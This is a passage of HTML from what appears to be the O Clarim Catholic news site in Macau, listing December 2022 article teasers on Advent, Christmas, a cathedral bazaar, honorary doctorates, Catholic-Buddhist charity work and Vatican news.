<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/xu-zhixian-catolico-em-peregrinacao-desde-a-europa/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="XU ZHIXIAN, CATÓLICO, EM PEREGRINAÇÃO DESDE A EUROPA" data-url="https://www.oclarim.com.mo/todas/xu-zhixian-catolico-em-peregrinacao-desde-a-europa/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/xu-zhixian-catolico-em-peregrinacao-desde-a-europa/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/xu-zhixian-catolico-em-peregrinacao-desde-a-europa/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25228" class="post-25228 post type-post status-publish format-standard has-post-thumbnail hentry category-internacional category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Internacional1-2-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="BISPOS INSISTEM EM DESAFIAR A DOUTRINA DA IGREJA CATÓLICA" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Internacional1-2-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Internacional1-2-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Internacional1-2-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Internacional1-2-e1671100972847.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/bispos-insistem-em-desafiar-a-doutrina-da-igreja-catolica/" rel="bookmark">BISPOS INSISTEM EM DESAFIAR A DOUTRINA DA IGREJA CATÓLICA</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/bispos-insistem-em-desafiar-a-doutrina-da-igreja-catolica/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:16:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-18T15:32:03+08:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/internacional/" rel="category tag">Internacional</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Tempos difíceis na Alemanha Os jornalistas fizeram a conta: até há poucos dias, o Papa fez exactamente cem (100) intervenções a pedir a paz para a Ucrânia e a condenar a invasão. O centésimo apelo recordou o “holodomor”, que matou&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/bispos-insistem-em-desafiar-a-doutrina-da-igreja-catolica/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="BISPOS INSISTEM EM DESAFIAR A DOUTRINA DA IGREJA CATÓLICA" data-url="https://www.oclarim.com.mo/todas/bispos-insistem-em-desafiar-a-doutrina-da-igreja-catolica/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/bispos-insistem-em-desafiar-a-doutrina-da-igreja-catolica/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/bispos-insistem-em-desafiar-a-doutrina-da-igreja-catolica/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25253" class="post-25253 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque1-3-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Novena de Natal até 24 de Dezembro" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque1-3-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque1-3-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque1-3-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque1-3-2048x1365.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque1-3-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Destaque1-3-scaled-e1671103980494.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/bazar-da-paroquia-da-se-catedral-realiza-se-amanha/" rel="bookmark">BAZAR DA PARÓQUIA DA SÉ CATEDRAL REALIZA-SE AMANHÃ</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/bazar-da-paroquia-da-se-catedral-realiza-se-amanha/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:14:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-18T15:24:09+08:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Novena de Natal até 24 de Dezembro BAZAR NO ADRO DA SÉ –O adro da Sé Catedral vai ser, amanhã, 17 de Dezembro, palco de um bazar de beneficência. Entre as 13:00 horas e as 17:00 horas, para além da&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/bazar-da-paroquia-da-se-catedral-realiza-se-amanha/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="BAZAR DA PARÓQUIA DA SÉ CATEDRAL REALIZA-SE AMANHÃ" data-url="https://www.oclarim.com.mo/todas/bazar-da-paroquia-da-se-catedral-realiza-se-amanha/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/bazar-da-paroquia-da-se-catedral-realiza-se-amanha/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/bazar-da-paroquia-da-se-catedral-realiza-se-amanha/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25250" class="post-25250 post type-post status-publish format-standard has-post-thumbnail hentry category-liturgia category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Liturgia-2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="QUARTO DOMINGO DO ADVENTO – Ano A – 18 de Dezembro" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Liturgia-2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Liturgia-2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Liturgia-2-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Liturgia-2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Liturgia-2-e1671103831937.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/quarto-domingo-do-advento-ano-a-18-de-dezembro/" rel="bookmark">QUARTO DOMINGO DO ADVENTO – Ano A – 18 de Dezembro</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/quarto-domingo-do-advento-ano-a-18-de-dezembro/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:12:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-18T15:34:29+08:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/liturgia/" rel="category tag">Liturgia</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Totalmente alerta, totalmente receptivos. O grande discernimento do Advento Neste fim-de-semana, os adeptos do futebol estarão focados na última etapa do Campeonato do Mundo no Qatar. Aqui em Macau, devido ao fuso horário, muitos irão passar noites em claro para&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/quarto-domingo-do-advento-ano-a-18-de-dezembro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="QUARTO DOMINGO DO ADVENTO – Ano A – 18 de Dezembro" data-url="https://www.oclarim.com.mo/todas/quarto-domingo-do-advento-ano-a-18-de-dezembro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/quarto-domingo-do-advento-ano-a-18-de-dezembro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/quarto-domingo-do-advento-ano-a-18-de-dezembro/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25244" class="post-25244 post type-post status-publish format-standard has-post-thumbnail hentry category-cartas-aos-leitores category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Carta-Leitores-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="FELIZ NATAL" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Carta-Leitores-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Carta-Leitores-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Carta-Leitores-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Carta-Leitores-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Carta-Leitores-e1671103471860.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/feliz-natal/" rel="bookmark">FELIZ NATAL</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/feliz-natal/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:10:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-21T12:49:00+08:00">December 21, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/" rel="category tag">Cartas aos Leitores</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>O CLARIM recebeu uma carta aos leitores enviada pela irmã Maria Lúcia Fonseca, em nome das Irmãs Franciscanas Missionárias de Nossa Senhora em Macau. À irmã Maria Lúcia Fonseca e família religiosa, desejamos um Santo Natal. A todos quantos conhecem&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/feliz-natal/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="FELIZ NATAL" data-url="https://www.oclarim.com.mo/todas/feliz-natal/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/feliz-natal/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/feliz-natal/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25247" class="post-25247 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Fotolegenda-1-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="JORGE NETO VALENTE E CHAN KEI I, DOUTORES HONORIS CAUSA" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Fotolegenda-1-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Fotolegenda-1-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Fotolegenda-1-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Fotolegenda-1-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Fotolegenda-1-e1671103685489.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/fotolegenda-114/" rel="bookmark">FOTOLEGENDA</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/fotolegenda-114/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:08:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-15T19:28:24+08:00">December 15, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>JORGE NETO VALENTE E CHAN KEI I, DOUTORES HONORIS CAUSA–O advogado Jorge Neto Valente e o ex-director do Colégio Diocesano de São José, Chan Kei I, receberam o título “Doutor Honoris Causa”, durante a cerimónia de entrega de diplomas da&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/fotolegenda-114/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="FOTOLEGENDA" data-url="https://www.oclarim.com.mo/local/fotolegenda-114/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/fotolegenda-114/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/fotolegenda-114/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25234" class="post-25234 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
				<img width="895" height="692" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial2-1-1000x773.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="TEOLOGIA, UMA DENTADA DE CADA VEZ (203)" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial2-1-1000x773.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial2-1-768x594.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial2-1-1536x1188.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial2-1-2048x1584.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial2-1-388x300.jpg 388w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Eclesial2-1-scaled-e1671101334127.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-203/" rel="bookmark">TEOLOGIA, UMA DENTADA DE CADA VEZ (203)</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-203/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:06:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-19T10:42:22+08:00">December 19, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Quais são as ocasiões de pecado? E que significa “cooperação no mal”? OCASIÕES DE PECADO –Uma ocasião de pecado é uma circunstância externa (pessoa, coisa, evento, e assim por diante) que oferece um forte incitamento ao pecado e uma oportunidade&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-203/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="TEOLOGIA, UMA DENTADA DE CADA VEZ (203)" data-url="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-203/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-203/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-203/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25241" class="post-25241 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local1-2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Católicos e budistas de mãos dadas por quem precisa" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local1-2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local1-2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local1-2-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local1-2-2048x1536.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local1-2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local1-2-scaled-e1671103210141.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/iniciativa-beneficiou-cerca-de-uma-centena-de-trabalhadores-nao-residentes/" rel="bookmark">INICIATIVA BENEFICIOU CERCA DE UMA CENTENA DE TRABALHADORES NÃO-RESIDENTES</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/iniciativa-beneficiou-cerca-de-uma-centena-de-trabalhadores-nao-residentes/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:04:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-21T12:39:04+08:00">December 21, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Católicos e budistas de mãos dadas por quem precisa A missão claretiana em Macau, dinamizadora do programa Mother’s Meal, voltou no passado fim-de-semana a juntar forças com uma instituição budista – o Centro de Meditação Budista Sammappadhāna – e a&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/iniciativa-beneficiou-cerca-de-uma-centena-de-trabalhadores-nao-residentes/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="INICIATIVA BENEFICIOU CERCA DE UMA CENTENA DE TRABALHADORES NÃO-RESIDENTES" data-url="https://www.oclarim.com.mo/local/iniciativa-beneficiou-cerca-de-uma-centena-de-trabalhadores-nao-residentes/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/iniciativa-beneficiou-cerca-de-uma-centena-de-trabalhadores-nao-residentes/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/iniciativa-beneficiou-cerca-de-uma-centena-de-trabalhadores-nao-residentes/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25238" class="post-25238 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="662" src="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local2-2-1000x740.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="SÃO TOMÉ, APÓSTOLO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local2-2-1000x740.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local2-2-768x568.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local2-2-1536x1136.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local2-2-2048x1515.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local2-2-400x296.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2022/12/Local2-2-scaled-e1671103050651.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/sao-tome-apostolo-e-celebrado-a-21-de-dezembro/" rel="bookmark">SÃO TOMÉ, APÓSTOLO, É CELEBRADO A 21 DE DEZEMBRO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/sao-tome-apostolo-e-celebrado-a-21-de-dezembro/" rel="bookmark"><time class="entry-date published" datetime="2022-12-16T14:02:00+08:00">December 16, 2022</time><time class="updated" datetime="2022-12-20T16:04:49+08:00">December 20, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>O Padroeiro de São Tomé e Príncipe A Igreja Católica em Macau junta-se à Igreja universal na celebração do apóstolo São Tomé, no próximo dia 21 de Dezembro, data a este santo associada. São Tomé, ou Tomás, era judeu, pescador&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/sao-tome-apostolo-e-celebrado-a-21-de-dezembro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="SÃO TOMÉ, APÓSTOLO, É CELEBRADO A 21 DE DEZEMBRO" data-url="https://www.oclarim.com.mo/local/sao-tome-apostolo-e-celebrado-a-21-de-dezembro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/sao-tome-apostolo-e-celebrado-a-21-de-dezembro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
